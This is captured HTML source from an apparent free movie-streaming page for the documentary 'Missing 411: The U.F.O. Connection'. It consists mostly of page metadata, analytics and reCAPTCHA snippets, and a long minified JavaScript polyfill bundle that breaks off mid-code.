

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cataz.to/movie/watch-missing-411-the-ufo-connection-2022-96784
body_size: 27849
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>Watch Missing 411: The U.F.O. Connection 2022 Full movie online Cataz.net</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="In Missing 411: The UFO Connection, David Paulides continues the story of people who vanish in the wild without a trace. In his third documentary, David reveals the first evidence documenting a link between UFOs and missing people."/>
<meta name="keywords" content="Missing 411: The U.F.O. Connection full movie, watch Missing 411: The U.F.O. Connection free, download Missing 411: The U.F.O. Connection free, full Missing 411: The U.F.O. Connection online, Missing 411: The U.F.O. Connection full hd"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="/images/group_1/theme_9/favicon.png" type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://cataz.to/movie/watch-missing-411-the-ufo-connection-2022-96784"/>
<meta property="og:title"
      content="Watch Missing 411: The U.F.O. Connection 2022 Full movie online Cataz.net"/>
<meta property="og:image" content="https://f.woowoowoowoo.net/resize/1200x600//iV1sUU4juPSg5zc1x3X9vHD5tbg.jpg"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="In Missing 411: The UFO Connection, David Paulides continues the story of people who vanish in the wild without a trace. In his third documentary, David reveals the first evidence documenting a link between UFOs and missing people."/>
<!--Begin: Stylesheet-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_1/theme_9/style.min.css?v=0.1">
<!--End: Stylesheet-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M50448V4C6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M50448V4C6');
</script>
<script type="application/javascript">(()=>{var t={9662:(t,r,n)=>{var e=n(614),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a function')}},9483:(t,r,n)=>{var e=n(4411),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a constructor')}},6077:(t,r,n)=>{var e=n(614),i=String,o=TypeError;t.exports=function(t){if('object'==typeof t||e(t))return t;throw o("Can't set "+i(t)+' as a prototype')}},1223:(t,r,n)=>{var e=n(5112),i=n(30),o=n(3070).f,u=e('unscopables'),a=Array.prototype;null==a[u]&&o(a,u,{configurable:!0,value:i(null)}),t.exports=function(t){a[u][t]=!0}},1530:(t,r,n)=>{"use strict";var e=n(8710).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},5787:(t,r,n)=>{var e=n(7976),i=TypeError;t.exports=function(t,r){if(e(r,t))return t;throw i('Incorrect invocation')}},9670:(t,r,n)=>{var e=n(111),i=String,o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not an object')}},3013:t=>{t.exports='undefined'!=typeof ArrayBuffer&&'undefined'!=typeof DataView},260:(t,r,n)=>{"use strict";var e,i,o,u=n(3013),a=n(9781),c=n(7854),f=n(614),v=n(111),s=n(2597),l=n(648),h=n(6330),d=n(8880),y=n(8052),g=n(7045),b=n(7976),w=n(9518),p=n(7674),m=n(5112),S=n(9711),A=n(9909),T=A.enforce,O=A.get,j=c.Int8Array,E=j&&j.prototype,L=c.Uint8ClampedArray,M=L&&L.prototype,_=j&&w(j),R=E&&w(E),I=Object.prototype,x=c.TypeError,$=m('toStringTag'),F=S('TYPED_ARRAY_TAG'),D='TypedArrayConstructor',P=u&&!!p&&'Opera'!==l(c.opera),C=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},k={BigInt64Array:8,BigUint64Array:8},N=function(t){var r=w(t);if(v(r)){var n=O(r);return n&&s(n,D)?n[D]:N(r)}},B=function(t){if(!v(t))return!1;var r=l(t);return s(U,r)||s(k,r)};for(e in U)(o=(i=c[e])&&i.prototype)?T(o)[D]=i:P=!1;for(e in k)(o=(i=c[e])&&i.prototype)&&(T(o)[D]=i);if((!P||!f(_)||_===Function.prototype)&&(_=function(){throw x('Incorrect invocation')},P))for(e in U)c[e]&&p(c[e],_);if((!P||!R||R===I)&&(R=_.prototype,P))for(e in U)c[e]&&p(c[e].prototype,R);if(P&&w(M)!==R&&p(M,R),a&&!s(R,$))for(e in C=!0,g(R,$,{configurable:!0,get:function(){return v(this)?this[F]:void 0}}),U)c[e]&&d(c[e],F,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:P,TYPED_ARRAY_TAG:C&&F,aTypedArray:function(t){if(B(t))return t;throw x('Target is not a typed array')},aTypedArrayConstructor:function(t){if(f(t)&&(!p||b(_,t)))return t;throw x(h(t)+' is not a typed array constructor')},exportTypedArrayMethod:function(t,r,n,e){if(a){if(n)for(var i in U){var o=c[i];if(o&&s(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=r}catch(t){}}}R[t]&&!n||y(R,t,n?r:P&&E[t]||r,e)}},exportTypedArrayStaticMethod:function(t,r,n){var e,i;if(a){if(p){if(n)for(e in U)if((i=c[e])&&s(i,t))try{delete i[t]}catch(t){}if(_[t]&&!n)return;try{return y(_,t,n?r:P&&_[t]||r)}catch(t){}}for(e in U)!(i=c[e])||i[t]&&!n||y(i,t,r)}},getTypedArrayConstructor:N,isView:function(t){if(!v(t))return!1;var r=l(t);return'DataView'===r||s(U,r)||s(k,r)},isTypedArray:B,TypedArray:_,TypedArrayPrototype:R}},3331:(t,r,n)=>{"use strict";var e=n(7854),i=n(1702),o=n(9781),u=n(3013),a=n(6530),c=n(8880),f=n(7045),v=n(9190),s=n(7293),l=n(5787),h=n(9303),d=n(7466),y=n(7067),g=n(1179),b=n(9518),w=n(7674),p=n(8006).f,m=n(1285),S=n(1589),A=n(8003),T=n(9909),O=a.PROPER,j=a.CONFIGURABLE,E='ArrayBuffer',L='DataView',M='prototype',_='Wrong index',R=T.getterFor(E),I=T.getterFor(L),x=T.set,$=e[E],F=$,D=F&&F[M],P=e[L],C=P&&P[M],U=Object.prototype,k=e.Array,N=e.RangeError,B=i(m),V=i([].reverse),G=g.pack,W=g.unpack,Y=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},H=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},K=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},X=function(t){return G(t,23,4)},q=function(t){return G(t,52,8)},J=function(t,r,n){f(t[M],r,{configurable:!0,get:function(){return n(this)[r]}})},Z=function(t,r,n,e){var i=y(n),o=I(t);if(i+r>o.byteLength)throw N(_);var u=o.bytes,a=i+o.byteOffset,c=S(u,a,a+r);return e?c:V(c)},Q=function(t,r,n,e,i,o){var u=y(n),a=I(t);if(u+r>a.byteLength)throw N(_);for(var c=a.bytes,f=u+a.byteOffset,v=e(+i),s=0;s<r;s++)c[f+s]=v[o?s:r-s-1]};if(u){var tt=O&&$.name!==E;if(s((function(){$(1)}))&&s((function(){new $(-1)}))&&!s((function(){return new $,new $(1.5),new $(NaN),1!=$.length||tt&&!j})))tt&&j&&c($,'name',E);else{(F=function(t){return l(this,D),new $(y(t))})[M]=D;for(var rt,nt=p($),et=0;nt.length>et;)(rt=nt[et++])in F||c(F,rt,$[rt]);D.constructor=F}w&&b(C)!==U&&w(C,U);var it=new P(new F(2)),ot=i(C.setInt8);it.setInt8(0,2147483648),it.setInt8(1,2147483649),!it.getInt8(0)&&it.getInt8(1)||v(C,{setInt8:function(t,r){ot(this,t,r<<24>>24)},setUint8:function(t,r){ot(this,t,r<<24>>24)}},{unsafe:!0})}else D=(F=function(t){l(this,D);var r=y(t);x(this,{type:E,bytes:B(k(r),0),byteLength:r}),o||(this.byteLength=r,this.detached=!1)})[M],C=(P=function(t,r,n){l(this,C),l(t,D);var e=R(t),i=e.byteLength,u=h(r);if(u<0||u>i)throw N('Wrong offset');if(u+(n=void 0===n?i-u:d(n))>i)throw N("Wrong length");x(this,{type:L,buffer:t,byteLength:n,byteOffset:u,bytes:e.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=u)})[M],o&&(J(F,'byteLength',R),J(P,'buffer',I),J(P,'byteLength',I),J(P,'byteOffset',I)),v(C,{getInt8:function(t){return Z(this,1,t)[0]<<24>>24},getUint8:function(t){return Z(this,1,t)[0]},getInt16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return W(Z(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return W(Z(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){Q(this,1,t,Y,r)},setUint8:function(t,r){Q(this,1,t,Y,r)},setInt16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){Q(this,4,t,X,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){Q(this,8,t,q,r,arguments.length>2?arguments[2]:void 0)}});A(F,E),A(P,L),t.exports={ArrayBuffer:F,DataView:P}},1285:(t,r,n)=>{"use strict";var e=n(7908),i=n(1400),o=n(6244);t.exports=function(t){for(var r=e(this),n=o(r),u=arguments.length,a=i(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:i(c,n);f>a;)r[a++]=t;return r}},1318:(t,r,n)=>{var e=n(5656),i=n(1400),o=n(6244),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c),v=i(u,f);if(t&&n!=n){for(;f>v;)if((a=c[v++])!=a)return!0}else for(;f>v;v++)if((t||v in c)&&c[v]===n)return t||v||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},9671:(t,r,n)=>{var e=n(9974),i=n(8361),o=n(7908),u=n(6244),a=function(t){var r=1==t;return function(n,a,c){for(var f,v=o(n),s=i(v),l=e(a,c),h=u(s);h-- >0;)if(l(f=s[h],h,v))switch(t){case 0:return f;case 1:return h}return r?-1:void 0}};t.exports={findLast:a(0),findLastIndex:a(1)}},2092:(t,r,n)=>{var e=n(9974),i=n(1702),o=n(8361),u=n(7908),a=n(6244),c=n(5417),f=i([].push),v=function(t){var r=1==t,n=2==t,i=3==t,v=4==t,s=6==t,l=7==t,h=5==t||s;return function(d,y,g,b){for(var w,p,m=u(d),S=o(m),A=e(y,g),T=a(S),O=0,j=b||c,E=r?j(d,T):n||l?j(d,0):void 0;T>O;O++)if((h||O in S)&&(p=A(w=S[O],O,m),t))if(r)E[O]=p;else if(p)switch(t){case 3:return!0;case 5:return w;case 6:return O;case 2:f(E,w)}else switch(t){case 4:return!1;case 7:f(E,w)}return s?-1:i||v?v:E}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1589:(t,r,n)=>{var e=n(1400),i=n(6244),o=n(6135),u=Array,a=Math.max;t.exports=function(t,r,n){for(var c=i(t),f=e(r,c),v=e(void 0===n?c:n,c),s=u(a(v-f,0)),l=0;f<v;f++,l++)o(s,l,t[f]);return s.length=l,s}},4362:(t,r,n)=>{var e=n(1589),i=Math.floor,o=function(t,r){var n=t.length,c=i(n/2);return n<8?u(t,r):a(t,o(e(t,0,c),r),o(e(t,c),r),r)},u=function(t,r){for(var n,e,i=t.length,o=1;o<i;){for(e=o,n=t[o];e&&r(t[e-1],n)>0;)t[e]=t[--e];e!==o++&&(t[e]=n)}return t},a=function(t,r,n,e){for(var i=r.length,o=n.length,u=0,a=0;u<i||a<o;)t[u+a]=u<i&&a<o?e(r[u],n[a])<=0?r[u++]:n[a++]:u<i?r[u++]:n[a++];return t};t.exports=o},7475:(t,r,n)=>{var e=n(3157),i=n(4411),o=n(111),u=n(5112)('species'),a=Array;t.exports=function(t){var r;return e(t)&&(r=t.constructor,(i(r)&&(r===a||e(r.prototype))||o(r)&&null===(r=r[u]))&&(r=void 0)),void 0===r?a:r}},5417:(t,r,n)=>{var e=n(7475);t.exports=function(t,r){return new(e(t))(0===r?0:r)}},7072:(t,r,n)=>{var e=n(5112)('iterator'),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!i)return!1;var n=!1;try{var o={};o[e]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},4326:(t,r,n)=>{var e=n(1702),i=e({}.toString),o=e(''.slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,r,n)=>{var e=n(1694),i=n(614),o=n(4326),u=n(5112)('toStringTag'),a=Object,c='Arguments'==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?'Undefined':null===t?'Null':'string'==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=a(t),u))?n:c?o(r):'Object'==(e=o(r))&&i(r.callee)?'Arguments':e}},9920:(t,r,n)=>{var e=n(2597),i=n(3887),o=n(1236),u=n(3070);t.exports=function(t,r,n){for(var a=i(r),c=u.f,f=o.f,v=0;v<a.length;v++){var s=a[v];e(t,s)||n&&e(n,s)||c(t,s,f(r,s))}}},8544:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,r){return{value:t,done:r}}},8880:(t,r,n)=>{var e=n(9781),i=n(3070),o=n(9114);t.exports=e?function(t,r,n){return i.f(t,r,o(1,n))}:function(t,r,n){return t[r]=n,t}},9114:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},6135:(t,r,n)=>{"use strict";var e=n(4948),i=n(3070),o=n(9114);t.exports=function(t,r,n){var u=e(r);u in t?i.f(t,u,o(0,n)):t[u]=n}},7045:(t,r,n)=>{var e=n(6339),i=n(3070);t.exports=function(t,r,n){return n.get&&e(n.get,r,{getter:!0}),n.set&&e(n.set,r,{setter:!0}),i.f(t,r,n)}},8052:(t,r,n)=>{var e=n(614),i=n(3070),o=n(6339),u=n(3072);t.exports=function(t,r,n,a){a||(a={});var c=a.enumerable,f=void 0!==a.name?a.name:r;if(e(n)&&o(n,f,a),a.global)c?t[r]=n:u(r,n);else{try{a.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=n:i.f(t,r,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},9190:(t,r,n)=>{var e=n(8052);t.exports=function(t,r,n){for(var i in r)e(t,i,r[i],n);return t}},3072:(t,r,n)=>{var e=n(7854),i=Object.defineProperty;t.exports=function(t,r){try{i(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},9781:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var r='object'==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},317:(t,r,n)=>{var e=n(7854),i=n(111),o=e.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,r,n)=>{var e=n(317)('span').classList,i=e&&e.constructor&&e.constructor.prototype;t.exports=i===Object.prototype?void 0:i},8886:(t,r,n)=>{var e=n(8113).match(/firefox\/(\d+)/i);t.exports=!!e&&+e[1]},256:(t,r,n)=>{var e=n(8113);t.exports=/MSIE|Trident/.test(e)},8113:t=>{t.exports='undefined'!=typeof navigator&&String(navigator.userAgent)||''},7392:(t,r,n)=>{var e,i,o=n(7854),u=n(8113),a=o.process,c=o.Deno,f=a&&a.versions||c&&c.version,v=f&&f.v8;v&&(i=(e=v.split('.'))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!i&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(i=+e[1]),t.exports=i},8008:(t,r,n)=>{var e=n(8113).match(/AppleWebKit\/(\d+)\./);t.exports=!!e&&+e[1]},748:t=>{t.exports=['constructor','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','toLocaleString','toString','valueOf']},2109:(t,r,n)=>{var e=n(7854),i=n(1236).f,o=n(8880),u=n(8052),a=n(3072),c=n(9920),f=n(4705);t.exports=function(t,r){var n,v,s,l,h,d=t.target,y=t.global,g=t.stat;if(n=y?e:g?e[d]||a(d,{}):(e[d]||{}).prototype)for(v in r){if(l=r[v],s=t.dontCallGetSet?(h=i(n,v))&&h.value:n[v],!f(y?v:d+(g?'.':'#')+v,t.forced)&&void 0!==s){if(typeof l==typeof s)continue;c(l,s)}(t.sham||s&&s.sham)&&o(l,'sham',!0),u(n,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,r,n)=>{"use strict";n(4916);var e=n(1470),i=n(8052),o=n(2261),u=n(7293),a=n(5112),c=n(8880),f=a('species'),v=RegExp.prototype;t.exports=function(t,r,n,s){var l=a(t),h=!u((function(){var r={};return r[l]=function(){return 7},7!=''[t](r)})),d=h&&!u((function(){var r=!1,n=/a/;return'split'===t&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags='',n[l]=/./[l]),n.exec=function(){return r=!0,null},n[l](''),!r}));if(!h||!d||n){var y=e(/./[l]),g=r(l,''[t],(function(t,r,n,i,u){var a=e(t),c=r.exec;return c===o||c===v.exec?h&&!u?{done:!0,value:y(r,n,i)}:{done:!0,value:a(n,r,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(v,l,g[1])}s&&c(v[l],'sham',!0)}},2104:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.apply,u=i.call;t.exports='object'==typeof Reflect&&Reflect.apply||(e?u.bind(o):function(){return u.apply(o,arguments)})},9974:(t,r,n)=>{var e=n(1470),i=n(9662),o=n(4374),u=e(e.bind);t.exports=function(t,r){return i(t),void 0===r?t:o?u(t,r):function(){return t.apply(r,arguments)}}},4374:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){var t=function(){}.bind();return'function'!=typeof t||t.hasOwnProperty('prototype')}))},6916:(t,r,n)=>{var e=n(4374),i=Function.prototype.call;t.exports=e?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,r,n)=>{var e=n(9781),i=n(2597),o=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,a=i(o,'name'),c=a&&'something'===function(){}.name,f=a&&(!e||e&&u(o,'name').configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:f}},5668:(t,r,n)=>{var e=n(1702),i=n(9662);t.exports=function(t,r,n){try{return e(i(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},1470:(t,r,n)=>{var e=n(4326),i=n(1702);t.exports=function(t){if('Function'===e(t))return i(t)}},1702:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.call,u=e&&i.bind.bind(o,o);t.exports=e?u:function(t){return function(){return o.apply(t,arguments)}}},5005:(t,r,n)=>{var e=n(7854),i=n(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?o(e[t]):e[t]&&e[t][r]}},1246:(t,r,n)=>{var e=n(648),i=n(8173),o=n(5374),u=n(7497),a=n(5112)('iterator');t.exports=function(t){if(!o(t))return i(t,a)||i(t,'@@iterator')||u[e(t)]}},4121:(t,r,n)=>{var e=n(6916),i=n(9662),o=n(9670),u=n(6330),a=n(1246),c=TypeError;t.exports=function(t,r){var n=arguments.length<2?a(t):r;if(i(n))return o(e(n,t));throw c(u(t)+' is not iterable')}},8173:(t,r,n)=>{var e=n(9662),i=n(5374);t.exports=function(t,r){var n=t[r];return i(n)?void 0:e(n)}},647:(t,r,n)=>{var e=n(1702),i=n(7908),o=Math.floor,u=e(''.charAt),a=e(''.replace),c=e(''.slice),f=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,r,n,e,s,l){var h=n+t.length,d=e.length,y=v;return void 0!==s&&(s=i(s),y=f),a(l,y,(function(i,a){var f;switch(u(a,0)){case'$':return'$';case'&':return t;case'`':return c(r,0,n);case"'":return c(r,h);case'<':f=s[c(a,1,-1)];break;default:var v=+a;if(0===v)return i;if(v>d){var l=o(v/10);return 0===l?i:l<=d?void 0===e[l-1]?u(a,1):e[l-1]+u(a,1):i}f=e[v-1]}return void 0===f?'':f}))}},7854:(t,r,n)=>{var e=function(t){return t&&t.Math==Math&&t};t.exports=e('object'==typeof globalThis&&globalThis)||e('object'==typeof window&&window)||e('object'==typeof self&&self)||e('object'==typeof n.g&&n.g)||function(){return this}()||Function('return this')()},2597:(t,r,n)=>{var e=n(1702),i=n(7908),o=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return o(i(t),r)}},3501:t=>{t.exports={}},490:(t,r,n)=>{var e=n(5005);t.exports=e('document','documentElement')},4664:(t,r,n)=>{var e=n(9781),i=n(7293),o=n(317);t.exports=!e&&!i((function(){return 7!=Object.defineProperty(o('div'),'a',{get:function(){return 7}}).a}))},1179:t=>{var r=Array,n=Math.abs,e=Math.pow,i=Math.floor,o=Math.log,u=Math.LN2;t.exports={pack:function(t,a,c){var f,v,s,l=r(c),h=8*c-a-1,d=(1<<h)-1,y=d>>1,g=23===a?e(2,-24)-e(2,-77):0,b=t<0||0===t&&1/t<0?1:0,w=0;for((t=n(t))!=t||t===1/0?(v=t!=t?1:0,f=d):(f=i(o(t)/u),t*(s=e(2,-f))<1&&(f--,s*=2),(t+=f+y>=1?g/s:g*e(2,1-y))*s>=2&&(f++,s/=2),f+y>=d?(v=0,f=d):f+y>=1?(v=(t*s-1)*e(2,a),f+=y):(v=t*e(2,y-1)*e(2,a),f=0));a>=8;)l[w++]=255&v,v/=256,a-=8;for(f=f<<a|v,h+=a;h>0;)l[w++]=255&f,f/=256,h-=8;return l[--w]|=128*b,l},unpack:function(t,r){var n,i=t.length,o=8*i-r-1,u=(1<<o)-1,a=u>>1,c=o-7,f=i-1,v=t[f--],s=127&v;for(v>>=7;c>0;)s=256*s+t[f--],c-=8;for(n=s&(1<<-c)-1,s>>=-c,c+=r;c>0;)n=256*n+t[f--],c-=8;if(0===s)s=1-a;else{if(s===u)return n?NaN:v?-1/0:1/0;n+=e(2,r),s-=a}return(v?-1:1)*n*e(2,s-r)}}},8361:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(4326),u=Object,a=e(''.split);t.exports=i((function(){return!u('z').propertyIsEnumerable(0)}))?function(t){return'String'==o(t)?a(t,''):u(t)}:u},9587:(t,r,n)=>{var e=n(614),i=n(111),o=n(7674);t.exports=function(t,r,n){var u,a;return o&&e(u=r.constructor)&&u!==n&&i(a=u.prototype)&&a!==n.prototype&&o(t,a),t}},2788:(t,r,n)=>{var e=n(1702),i=n(614),o=n(5465),u=e(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},9909:(t,r,n)=>{var e,i,o,u=n(4811),a=n(7854),c=n(111),f=n(8880),v=n(2597),s=n(5465),l=n(6200),h=n(3501),d='Object already initialized',y=a.TypeError,g=a.WeakMap;if(u||s.state){var b=s.state||(s.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,e=function(t,r){if(b.has(t))throw y(d);return r.facade=t,b.set(t,r),r},i=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var w=l('state');h[w]=!0,e=function(t,r){if(v(t,w))throw y(d);return r.facade=t,f(t,w,r),r},i=function(t){return v(t,w)?t[w]:{}},o=function(t){return v(t,w)}}t.exports={set:e,get:i,has:o,enforce:function(t){return o(t)?i(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=i(r)).type!==t)throw y('Incompatible receiver, '+t+' required');return n}}}},7659:(t,r,n)=>{var e=n(5112),i=n(7497),o=e('iterator'),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},3157:(t,r,n)=>{var e=n(4326);t.exports=Array.isArray||function(t){return'Array'==e(t)}},4067:(t,r,n)=>{var e=n(648);t.exports=function(t){var r=e(t);return'BigInt64Array'==r||'BigUint64Array'==r}},614:(t,r,n)=>{var e=n(4154),i=e.all;t.exports=e.IS_HTMLDDA?function(t){return'function'==typeof t||t===i}:function(t){return'function'==typeof t}},4411:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(648),a=n(5005),c=n(2788),f=function(){},v=[],s=a('Reflect','construct'),l=/^\s*(?:class|function)\b/,h=e(l.exec),d=!l.exec(f),y=function(t){if(!o(t))return!1;try{return s(f,v,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case'AsyncFunction':case'GeneratorFunction':case'AsyncGeneratorFunction':return!1}try{return 